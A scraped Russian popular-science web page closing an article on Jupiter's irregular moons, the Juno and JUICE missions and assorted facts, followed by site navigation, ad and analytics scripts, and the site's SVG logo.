          <p>Следом за ними — в 23 млн. км. от поверхности Юпитера вращаются спутники семейства Карме, которых известно 12. Они имеют значительный угол наклона (165 градусов), малые размеры (2- 5 км) и вытянутые орбиты. Лишь у Карме, по имени которого названо семейство диаметр достигает 46 км.</p>
          <p>Примерно на таком же расстоянии от Юпитера вращаются спутники другого семейства — семейства Пасифе. Орбиты их ещё более вытянутые, хотя углы наклона меньше — до 158,5°.</p>
          <p>Следует отметить, что семейств или групп иррегулярных спутников, видимо гораздо больше. Если просмотреть предварительные обзоры, составленные с использованием современных CCD датчиков, оказывается, что вокруг Юпитера вращаются сотни (!) иррегулярных спутников с диаметром около 1 км.</p>
          <h3>Юпитер — новая информация</h3>
          <p>5 июля 2016 года, спустя 4 года и 9 месяцев после запуска, автоматическая межпланетная станция NASA Юнона вышла на орбиту Юпитера. Полет длиною в 2800 миллионов километров обошелся NASA в 1 миллиард долларов. Орбитальная миссия аппарата продлится до февраля 2018. Основными задачами Юноны являются: сбор данных об атмосфере, структуре и магнитосфере планеты, измерение теплового излучения, наблюдение за Юпитером и его спутниками в микроволновом и инфракрасном диапазонах.</p>
          <p>Следующей утвержденной миссией по изучению Юпитера и его спутников будет Jupiter Icy Moon Explorer (JUICE). В цели миссии JUICE входит исследование Ганимеда как богатого водой мира, что имеет важнейшее значение для определения потенциальной обитаемости Солнечной системы вне Земли. Подготовительные этапы JUICE подходят к концу. Предположительно аппарат достигнет Юпитера в октябре 2029 года.</p>
          <h3>Юпитер — интересные факты</h3>
          <p>— Парадокс, но температура в местах на поверхности планеты, куда падают тени от спутников выше, чем на освещенной части.</p>
          <p>— У Юпитера имеются кольца как и у Сатурна, однако их толщина гораздо меньше и они почти не заметны.</p>
          <p>— С 1973 года Юпитер изучали с помощью 9 космических аппаратов: 2 Пионера, 2 Вояджера, Улисс, Кассини, Новых горизонтов, Галилео и Юноны. Примечательно, что все они американские. Пилотируемое изучение планеты и спутников Юпитера планируется не ранее 2040 года.</p>
          <p>— У Юпитера больше общего с Солнцем, чем вы думаете, планета и звезда схожи по химическому составу. Для того, чтобы зажечь термоядерный синтез и стать звездой, Юпитеру нужно увеличить массу как минимум в 80 раз.</p>
          <p></p>
          <p><a href="/kosmos" rel="category tag">Статьи о Космосе</a></p>
          <p style="font-weight:bolder"></p>
        </article>
        <div class="nav2">
          « <a href="/kosmos/merkurij.html" rel="prev">Назад</a> <b>|</b> <a href="/kosmos/kosmicheskoe-izluchenie.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/interesnoe/tixoxodki.html">Тихоходка</a>
          </li>
          <li>
            <a href="/psixologiya/zhizn-posle-zhizni.html">Жизнь после жизни</a>
          </li>
          <li>
            <a href="/zemlya/yurskij-period.html">Юрский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-umer-v-1964-godu.html">Гитлер умер … в 1964 году</a>
          </li>
          <li>
            <a href="/tajny-istorii/tunguska.html">Тунгусский метеорит</a>
          </li>
          <li>
            <a href="/interesnoe/zhizn-posle-smerti.html">Жизнь после смерти существует</a>
          </li>
          <li>
            <a href="/psixologiya/telepatiya.html">Телепатия</a>
          </li>
          <li>
            <a href="/psixologiya/effekt-placebo.html">Эффект плацебо</a>
          </li>
          <li>
            <a href="/katostrof/vsemirnyj-potop.html">Всемирный потоп</a>
          </li>
          <li>
            <a href="/zemlya/kembrij.html">Кембрийский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/koroleva-anglii-elizaveta.html">Королева Англии Елизавета II</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://mysterylife.ru/wp-content/themes/mystik/images/logo2.svg
body_size: 764
content:
﻿<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  xmlns:ev="http://www.w3.org/2001/xml-events" baseProfile="full"
  viewBox="0 0 445 90">
<defs>
  <linearGradient id="gr1" x1="0" y1="0" x2="100%" y2="100%">
  <stop offset="25%" stop-color="#FF0000" />
<stop offset="100%" stop-color="#cc0000"/>
  </linearGradient>
  <linearGradient id="gr2" x1="0" y1="0" x2="50%" y2="80%">
  <stop offset="50%" stop-color="#FF0000" />
<stop offset="100%" stop-color="#cc0000"/>
  </linearGradient>
    <radialGradient id="gr3"
            cx="0.5" cy="0.5" r="0.4" fx="0.5" fy="0.75"
            spreadMethod="reflect">
        <stop offset="50%" stop-color="red"/>
        <stop offset="100%" stop-color="black"/>
      </radialGradient>
   <radialGradient id="gr4"
            cx="0.5" cy="0.5" r="0.4" fx="0.75" fy="0.75"
            spreadMethod="reflect">
        <stop offset="15%" stop-color="black"/>
        <stop offset="75%" stop-color="red"/>
      </radialGradient>
<style type="text/css">
.st1{font-size:48px;  font-family: Impact;  fill:url(#gr3)
}
.st5{font-size:48px;   font-family: Impact; fill:url(#gr4)
}
.st2{font-size:18px;  font-family:Monotype Corsiva; fill:#666666}
.st3{font-size:18px; letter-spacing:1px; font-weight:bold; font-family:Monotype Corsiva; fill:#FF0000}
.st4{font-size:16px;  font-weight:bold; font-family:Arial; fill:#000000}
</style>
<symbol id="pira">
<g>
<polygon  points="0,40 40,0 40,45"   fill="url(#gr1)"  />
<polygon  points="40,0 80,40 40,45" fill="url(#gr2)"   />
</g>
</symbol>
</defs>
 <polygon  points="0,0 310,200 0,310 "  fill="#edeeef"  />
<use x="40" y="7"  xlink:href="#pira" width="60" height="60"   />
<use x="50" y="5"  xlink:href="#pira"     />
<use x="25" y="15"  xlink:href="#pira"    />
<text x="5" y="85"  ><tspan class="st1">Тайны</tspan>
<tspan class="st4"> и </tspan>
<tspan class="st5">Факты</tspan>
<tspan class="st2"> на </tspan><tspan class="st3">mysterylife.ru</tspan>
</text>		
</svg>